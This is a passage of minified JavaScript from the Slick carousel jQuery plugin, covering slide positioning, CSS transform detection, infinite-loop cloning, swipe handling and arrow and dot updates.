0!==arguments[1]&&(o="single")),"single"===o)r.options[s]=n;else if("multiple"===o)t.each(s,function(t,e){r.options[t]=e});else if("responsive"===o)for(i in n)if("array"!==t.type(r.options.responsive))r.options.responsive=[n[i]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===n[i].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(n[i])}a&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},e.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),(void 0!==e.WebkitTransition||void 0!==e.MozTransition||void 0!==e.msTransition)&&!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},e.prototype.setSlideClasses=function(t){var e,i,s,n,o=this;i=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),o.$slides.eq(t).addClass("slick-current"),!0===o.options.centerMode?(e=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(t>=e&&t<=o.slideCount-1-e?o.$slides.slice(t-e,t+e+1).addClass("slick-active").attr("aria-hidden","false"):(s=o.options.slidesToShow+t,i.slice(s-e+1,s+e+2).addClass("slick-active").attr("aria-hidden","false")),0===t?i.eq(i.length-1-o.options.slidesToShow).addClass("slick-center"):t===o.slideCount-1&&i.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(t).addClass("slick-center")):t>=0&&t<=o.slideCount-o.options.slidesToShow?o.$slides.slice(t,t+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=o.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(n=o.slideCount%o.options.slidesToShow,s=!0===o.options.infinite?o.options.slidesToShow+t:t,o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-t<o.options.slidesToShow?i.slice(s-(o.options.slidesToShow-n),s+n).addClass("slick-active").attr("aria-hidden","false"):i.slice(s,s+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===o.options.lazyLoad&&o.lazyLoad()},e.prototype.setupInfinite=function(){var e,i,s,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(i=null,n.slideCount>n.options.slidesToShow)){for(s=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,e=n.slideCount;e>n.slideCount-s;e-=1)i=e-1,t(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(e=0;s>e;e+=1)i=e,t(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){t(this).attr("id","")})}},e.prototype.interrupt=function(t){var e=this;t||e.autoPlay(),e.interrupted=t},e.prototype.selectHandler=function(e){var i=this,s=t(e.target).is(".slick-slide")?t(e.target):t(e.target).parents(".slick-slide"),n=parseInt(s.attr("data-slick-index"));return n||(n=0),i.slideCount<=i.options.slidesToShow?(i.setSlideClasses(n),void i.asNavFor(n)):void i.slideHandler(n)},e.prototype.slideHandler=function(t,e,i){var s,n,o,r,a,l=null,h=this;return e=e||!1,!0===h.animating&&!0===h.options.waitForAnimate||!0===h.options.fade&&h.currentSlide===t||h.slideCount<=h.options.slidesToShow?void 0:(!1===e&&h.asNavFor(t),s=t,l=h.getLeft(s),r=h.getLeft(h.currentSlide),h.currentLeft=null===h.swipeLeft?r:h.swipeLeft,!1===h.options.infinite&&!1===h.options.centerMode&&(0>t||t>h.getDotCount()*h.options.slidesToScroll)?void(!1===h.options.fade&&(s=h.currentSlide,!0!==i?h.animateSlide(r,function(){h.postSlide(s)}):h.postSlide(s))):!1===h.options.infinite&&!0===h.options.centerMode&&(0>t||t>h.slideCount-h.options.slidesToScroll)?void(!1===h.options.fade&&(s=h.currentSlide,!0!==i?h.animateSlide(r,function(){h.postSlide(s)}):h.postSlide(s))):(h.options.autoplay&&clearInterval(h.autoPlayTimer),n=0>s?h.slideCount%h.options.slidesToScroll!=0?h.slideCount-h.slideCount%h.options.slidesToScroll:h.slideCount+s:s>=h.slideCount?h.slideCount%h.options.slidesToScroll!=0?0:s-h.slideCount:s,h.animating=!0,h.$slider.trigger("beforeChange",[h,h.currentSlide,n]),o=h.currentSlide,h.currentSlide=n,h.setSlideClasses(h.currentSlide),h.options.asNavFor&&(a=h.getNavTarget(),(a=a.slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(h.currentSlide)),h.updateDots(),h.updateArrows(),!0===h.options.fade?(!0!==i?(h.fadeSlideOut(o),h.fadeSlide(n,function(){h.postSlide(n)})):h.postSlide(n),void h.animateHeight()):void(!0!==i?h.animateSlide(l,function(){h.postSlide(n)}):h.postSlide(n))))},e.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var t,e,i,s,n=this;return t=n.touchObject.startX-n.touchObject.curX,e=n.touchObject.startY-n.touchObject.curY,i=Math.atan2(e,t),0>(s=Math.round(180*i/Math.PI))&&(s=360-Math.abs(s)),45>=s&&s>=0?!1===n.options.rtl?"left":"right":360>=s&&s>=315?!1===n.options.rtl?"left":"right":s>=135&&225>=s?!1===n.options.rtl?"right":"left":!0===n.options.verticalSwiping?s>=35&&135>=s?"down":"up":"vertical"},e.prototype.swipeEnd=function(t){var e,i,s=this;if(s.dragging=!1,s.interrupted=!1,s.shouldClick=!(s.touchObject.swipeLength>10),void 0===s.touchObject.curX)return!1;if(!0===s.touchObject.edgeHit&&s.$slider.trigger("edge",[s,s.swipeDirection()]),s.touchObject.swipeLength>=s.touchObject.minSwipe){switch(i=s.swipeDirection()){case"left":case"down":e=s.options.swipeToSlide?s.checkNavigable(s.currentSlide+s.getSlideCount()):s.currentSlide+s.getSlideCount(),s.currentDirection=0;break;case"right":case"up":e=s.options.swipeToSlide?s.checkNavigable(s.currentSlide-s.getSlideCount()):s.currentSlide-s.getSlideCount(),s.currentDirection=1}"vertical"!=i&&(s.slideHandler(e),s.touchObject={},s.$slider.trigger("swipe",[s,i]))}else s.touchObject.startX!==s.touchObject.curX&&(s.slideHandler(s.currentSlide),s.touchObject={})},e.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},e.prototype.swipeMove=function(t){var e,i,s,n,o,r=this;return o=void 0!==t.originalEvent?t.originalEvent.touches:null,!(!r.dragging||o&&1!==o.length)&&(e=r.getLeft(r.currentSlide),r.touchObject.curX=void 0!==o?o[0].pageX:t.clientX,r.touchObject.curY=void 0!==o?o[0].pageY:t.clientY,r.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(r.touchObject.curX-r.touchObject.startX,2))),!0===r.options.verticalSwiping&&(r.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(r.touchObject.curY-r.touchObject.startY,2)))),i=r.swipeDirection(),"vertical"!==i?(void 0!==t.originalEvent&&r.touchObject.swipeLength>4&&t.preventDefault(),n=(!1===r.options.rtl?1:-1)*(r.touchObject.curX>r.touchObject.startX?1:-1),!0===r.options.verticalSwiping&&(n=r.touchObject.curY>r.touchObject.startY?1:-1),s=r.touchObject.swipeLength,r.touchObject.edgeHit=!1,!1===r.options.infinite&&(0===r.currentSlide&&"right"===i||r.currentSlide>=r.getDotCount()&&"left"===i)&&(s=r.touchObject.swipeLength*r.options.edgeFriction,r.touchObject.edgeHit=!0),!1===r.options.vertical?r.swipeLeft=e+s*n:r.swipeLeft=e+s*(r.$list.height()/r.listWidth)*n,!0===r.options.verticalSwiping&&(r.swipeLeft=e+s*n),!0!==r.options.fade&&!1!==r.options.touchMove&&(!0===r.animating?(r.swipeLeft=null,!1):void r.setCSS(r.swipeLeft))):void 0)},e.prototype.swipeStart=function(t){var e,i=this;return i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow?(i.touchObject={},!1):(void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,void(i.dragging=!0))},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},e.prototype.unload=function(){var e=this;t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(t){var e=this;e.$slider.trigger("unslick",[e,t]),e.destroy()},e.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode?(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},e.prototype.visibility=function(){var t=this;t.options.autoplay&&(document[t.hidden]?t.interrupted=!0:t.interrupted=!1)},t.fn.slick=function(){var t,i,s=this,n=arguments[0],o=Array.prototype.slice.call(arguments,1),r=s.length;for(t=0;r>t;t++)if("object"==typeof n||void 0===n?s[t].slick=new e(s[t],n):i=s[t].slick[n].apply(s[t].slick,o),void 0!==i)return i;return s}});